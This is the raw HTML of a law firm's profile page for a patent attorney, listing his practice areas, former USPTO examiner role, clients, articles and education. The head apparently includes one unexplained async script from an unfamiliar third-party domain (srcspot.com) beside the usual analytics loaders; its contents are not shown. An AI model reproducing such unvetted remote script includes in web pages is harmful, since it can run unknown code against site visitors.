

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/y/stephen-yam
body_size: 9342
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Stephen Yam | Professionals | Venable LLP</title>
<meta name="title" content="Stephen Yam | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/y/stephen-yam" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Stephen Yam | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/y/yam_stephen.jpg?rev=25cf22c234d2494391a3b73fffeceaf6&amp;hash=4789092CD7A486166D55DDF7FB2AD79D" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Stephen Yam | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/y/yam_stephen.jpg?rev=25cf22c234d2494391a3b73fffeceaf6&amp;hash=4789092CD7A486166D55DDF7FB2AD79D">

<link rel="canonical" href="https://www.venable.com/professionals/y/stephen-yam" />

<meta class="swiftype" name="title" data-type="string" content="Stephen Yam | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/y/stephen-yam" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="10" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/y/stephen-yam#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/y/yam_stephen.jpg?rev=25cf22c234d2494391a3b73fffeceaf6&amp;hash=4789092CD7A486166D55DDF7FB2AD79D" alt="Yam Stephen" />
                    <div class="nav__brand-title">Stephen Yam</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Stephen Yam</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fy%2Fstephen-yam" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fy%2Fstephen-yam" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fy%2Fstephen-yam" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Stephen Yam | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/y/stephen-yam" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Stephen Yam.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fy%2fstephen-yam%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Stephen Yam</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Partner
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/y/yam_stephen.jpg?rev=25cf22c234d2494391a3b73fffeceaf6&amp;hash=4789092CD7A486166D55DDF7FB2AD79D" alt="Yam Stephen" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/y/stephen-yam?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:syam@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:syam@Venable.com">syam@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/washington-dc">Washington, DC</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:202.721.5429">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 202.721.5429</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p>Stephen Yam focuses on post-grant proceedings before the U.S. Patent and Trademark Office (USPTO) Patent Trial and Appeal Board (PTAB), district court patent litigation, and preparation and prosecution of patent applications in the mechanical, electrical, computer, and business method arts. Stephen has worked in a variety of technologies, including smartphones, ink jet and laser printing, satellite communications, medical devices, automotive components, and information management systems. Prior to joining the firm, Stephen was a primary examiner at the U.S. Patent and Trademark Office, where he examined patent applications involving photocell and image sensing technology.</p>                            </div>
                        </div>


                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/pto-contested-proceedings">PTO Contested Proceedings</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/patent-prosecution-and-counseling">Patent Prosecution and Counseling</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property">Intellectual Property</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/semiconductor-technologies">Semiconductor Technologies</a>
                                        </li>
                            </ul>
                        </div>

                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Insights~|~Credentials">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Government Experience</h3>

                                                    <ul><li>Primary Examiner, United States Patent and Trademark Office</li></ul>
                                                </div>


                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Representative Clients</h3>

                                                    <ul>
<li>Canon </li>
<li>Medtronic </li>
<li>Schaeffler</li></ul>
                                                </div>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Related Content" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '1', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Thought Leadership</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 08, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Federal Circuit Interprets IPR Estoppel Under 35 U.S.C. § 315(e)(2) to Permit at Trial Invalidity Theories Based on Prior Use or Sale</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2025/05/federal-circuit-interprets-ipr-estoppel-under" data-content="Federal Circuit Interprets IPR Estoppel Under 35 U.S.C. &#167; 315(e)(2) to Permit at Trial Invalidity Theories Based on Prior Use or Sale">Federal Circuit Interprets IPR Estoppel Under 35 U.S.C. § 315(e)(2) to Permit at Trial Invalidity Theories Based on Prior Use or Sale</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 03, 2025</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">USPTO Rescinds 2022 <em>Fintiv</em> Memorandum</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2025/03/uspto-rescinds-2022-fintiv-memorandum" data-content="USPTO Rescinds 2022 &lt;em&gt;Fintiv&lt;/em&gt; Memorandum">USPTO Rescinds 2022 <em>Fintiv</em> Memorandum</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 27, 2018</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">En Banc Federal Circuit Rejects Shifting USPTO’s  Attorney Fees To Patent Applicants In § 145 Actions</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2018/07/en-banc-federal-circuit-rejects-shifting-usptos--a" data-content="En Banc Federal Circuit Rejects Shifting USPTO’s  Attorney Fees To Patent Applicants In &#167; 145 Actions">En Banc Federal Circuit Rejects Shifting USPTO’s  Attorney Fees To Patent Applicants In § 145 Actions</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 05, 2024</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Venable Elects 20 Attorneys to Firm Partnership</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2024/01/venable-elects-20-attorneys-to-firm-partnership" data-content="Venable Elects 20 Attorneys to Firm Partnership">Venable Elects 20 Attorneys to Firm Partnership</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 21, 2021</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Venable Secures IPR Win on Behalf of Gilead Challenging University of Minnesota’s Hepatitis C Virus Treatment Patent</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2020/05/venable-secures-ipr-on-behalf-of-gilead" data-content="Venable Secures IPR Win on Behalf of Gilead Challenging University of Minnesota’s Hepatitis C Virus Treatment Patent">Venable Secures IPR Win on Behalf of Gilead Challenging University of Minnesota’s Hepatitis C Virus Treatment Patent</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">May 03, 2019</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible"><em>Law360</em> Covers Venable's Win in Post-Grant Review Before Patent Trial and Appeal Board</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2019/05/venable-win-post-grant-review-before-patent-trial" data-content="&lt;em&gt;Law360&lt;/em&gt; Covers Venable&#39;s Win in Post-Grant Review Before Patent Trial and Appeal Board"><em>Law360</em> Covers Venable's Win in Post-Grant Review Before Patent Trial and Appeal Board</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                                <div class="related-content__view-all">
                                                                    <a class="button" href="/about/news?professional=288ca25c98ec47ef9521865e11ca371c" is="slidey-link">View More</a>
                                                                </div>
                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '2', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span><em>cum laude</em></span>
                                                                        <span>George Mason University School of Law</span>
                                                                        <span>2010</span>
                                                            </li>
                                                                <li class="indent-honors"><ul>
    <li>Managing &amp; submissions editor, <em>Federal Circuit Bar Journal</em></li>
</ul></li>
                                                            <li>
                                                                        <span>M.Eng.</span>
                                                                        <span>Computer Science</span>
                                                                        <span>Cornell University</span>
                                                                        <span>2002</span>
                                                            </li>
                                                            <li>
                                                                        <span>B.S.</span>
                                                                        <span>Computer Science</span>
                                                                        <span><em>cum laude</em></span>
                                                                        <span>Cornell University</span>
                                                                        <span>2001</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>District of Columbia</span>
                                                            </li>
                                                            <li>
                                                                        <span>Virginia</span>
                                                            </li>
                                                            <li>
                                                                        <span>U.S. Patent and Trademark Office</span>
                                                            </li>
                                                    </ul>
                                                </div>




                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
